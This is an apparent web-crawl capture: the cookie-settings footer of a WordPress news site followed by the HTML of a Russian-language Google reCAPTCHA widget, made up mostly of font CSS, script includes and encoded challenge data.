<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_blank">Powered by Cookie Information</a></div> <button class="wpgdprc-button wpgdprc-button--secondary">Save my settings</button></div></div></div></div> <script type='text/javascript' src='https://news.nte4.com/wp-content/cache/autoptimize/js/autoptimize_single_68de3a67a2b823be660dafed70883b10.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5&co=aHR0cHM6Ly9uZXdzLm50ZTQuY29tOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6i00sriw9vsf
body_size: 49459
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yrwARIT1ZFExrFs-cqVNpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="yrwARIT1ZFExrFs-cqVNpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yrwARIT1ZFExrFs-cqVNpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/Dj8OIZ8OZS1EOHhMgJMKRwrPCuBwJw4XClknCoAHCqBt/wp3Dr8KCw6dmGGstw7TCrkHDnMKAJlw+w5Vuf8KRw4EmwrJxw6DDvlHDgENcw4Uzwpkpw5XDj8O0wq/Dl8KOw5o3KcKCw6HCsT7DisOpfUPCtUrCn8O9ESPCucK5akjCksOtwp0OMDoWwpzDqHA7X8OXScOSwrzClSPCmcKzc8Oywp/DlRlnCTHCoxvDqMKnwqdCwqjCssOAwqLDvx3DmMKcw5TCuwQ3wq3CmjHDk8KHPgkNCT/Dq8OMdi3DoMKTwrckw6PCjkoow5Rsw67Cqw/[base64]/CgMKpwoUeH8OIEsKkwrZKw7sfSxcYUgnDnsOOw63DownChWTDqETDmnw8UGwadw/CvMKPdUwGw7vCvsKowoFBO8OnwqRtViTChn0yw5nCusOlw6DDrGcRfR/CsEllwrkqD8OcwpHCqgHDjsOcw40vwqQcw5tDw4wOwrnDlsOjw7XCmMOCM8Kuw61lw5fCthoQb8OzD8K1w6LDpMKdwr3DgsKFQcKzw67CrxZMwqNvwqppZh/Dk3bDhBVqQi0Gw61PJ8O3EcK8w6lGMMKlL8ObXAQNw77ClcK/w4fDgGnDmA/DmlZfw7BewqNzwr7CgRRqwoPClh0LGcKVwp9AwovCpcKuw4IswoIRGcKyUEHDrnBZGMKUMjMXwpLCv8OvR8O4L3Inw6dGaMKtKsKGw6RIw67CtsOWWBEAw6cawo3CvADCpcOqaMOpFinDs8O1wrpQw7sSw5/DlnrDjndew4YXERrDjzcxNMOYwrrDsmwBw73Cq8ONXkwTw7vCrcOww4jDusOaXDp8wo8Hwr3CqyIxagXDgxPCi8OawrbCvD9/PcKNIsO2wpjDg1DCpELCqcKfGkgLw4ByC2PDuMO1SsOtw5PDvVLCtsKdw5Y8T3lew5zCjcOFwo0jw5XDjk/DmCfDv1Mpw6bDlsKqw4/DhMKiw77CuSA/w5UvaMKiKnTCsQbDpFQLwr06OHUTCsKswplxOksQWm7CsA3Dn8KgG8OMSUrChGMWw7tvw7XCuGVmw401TTLCqMK9woddw6bChMOOSFc4wqLDh8Kjw5V0AMKgw5F0w7bDpcO3wpwNw6txw7bCrMKKVivDpyLCksOKSh91wrVidE/DmMKfK8KCw6NQw7Rmw4vDusKAw7BgwoLCpcOzw5HCo2ZUajfCqcK6wrvDjnpjw7BbwpLCv2JQw67Cl0XDosKUw4Bfw6/DmMOGwocCRsOUD8ODwobDjcKywqtgCUc4wpJzw53ChA/CphxWZhQECELChMKTCsK1woJHI8OiecK/fRRkdcOGHhlUwr48w7AQT8KcecObw7/ChlXCsyk0RMKGwo/[base64]/[base64]/wpgaLcOhWsKOH1rCulBRN8KtZHXDmsOwEiPCq8KGw4vDncKEDsO9w5XDikTCkcOTw7rDjzbDpGfCuMOhO8KXw68+TTh0woQ+HDMiw7jCp8KUw6LDt8KOwrbDk8Kkwop1WMOVw67CpcOZw5wTYyPDvHgeNXEQw6kJw6pGwoXCslDDlkUVPB/DqcO/fW/CnQXDpcK4OAvCtcK3w4/[base64]/w43CkV5owpzDqHbCvDPDsDDCmwtRw7DDhMKswp/CkMOcwo0Tb8OFTsOoYsKpPk7CqMKUCSpLwpvDs1xPwpwTGR8KEFwqw4/DlcKZwqDDtMOswp5Pw5sMeDAwwoV/eh3CicKfwozDgsKPw5rDhA/Ds00Ow7rCvMOMJcKQZRDDk3/Dq2/CmcKVawAzSkvDhHXDq8KowrxFTT4yw5rDgiMGSH/CtjvDtQMScR7CtcKjdcOpVk0Uw4x1SsK/w5FqDXQaecK0w6TCqcOOVzpqw7nDksKRE2gIb8OdAMOgSwXCvDQ1wo/CjsKtwq0rGQvDgsKzLsKuN1rCnT/Cg8K/aBZoCh3CvsOCwqUkwp1SEsKFCcKMwqrClsKrPXtNw6NzfsOMWcKHw7/Duz1OdcKXw4RmBhUpMsO1w7jCrnjDisOHw4PDq8Opw7/CuMKBPsKbWjUgd1LDksK2w5kSFcOvw5XCkifCs8Ofw4vCksKuw5bDuMKxw4fCu8KjwoM0w5VrwqnCtMKneHTDnMKzBxNAw7MmAhQTw5fChXzCok/DlcOew6ErYlbCrzAsw7nCkl3CvsKBRcKZYsKHUhLCpMK+dVnDhFY1b8KVccOew7gjw6seMTNTwo15w70dYsOsVcKBwrJiMsOdwprCp8K/DRhZw7xBw7PDqSFXw5HDtMKMOQfDjsOcw6YZIsO5GsKRw5DDjcOyPsKVaSpdw4kwJMOlI8OpwovDnFlTw51PRiAcw7TCsMK7KMOnwrQ+w7bDkcOcwoDCgyt8MMK9Q8O5OwDDoF/DrcOvwq7DvsKewrPDl8OkJl1BwrckURl3YsOFSyfDn8OVUsKoHMKJw7zDt1/DpRkawqBWw7xjwonDsV9iHsKOwofDkxFkw5NFOMKawpTCvcK6w4ZaE8KkFCBvwrvDi8KyccKCK8KoFcKvwr81w4TCkVIkw556LCApw63DucKtw5vDhTN1JsKFw7/Ds8K6a8OuHcOSaRc5w6Rrw67CosKkwozCtMOqMsOqwrMZwqYqVcK/wovCkHpPe8O+I8OpwpU/KnbDhg/CvVTDjH7Dg8Kcw7ZYw4vDqsO4w715ORvCin3Dtzp9w7QKK0XCm1bCvsKzw7h/HwQsw6nCrMK1w6HChsKDDAkpw4cWwrteWmBdZcKaXkLDssOtw6jCqsKDwoTDr8KGwp/[base64]/YA7Cu8KDwr86AsOvdcK3w5QQZcOwccKTw6Ftw5dvwoPCjsO/[base64]/CvcOFCCFGDRklw5nDl2FP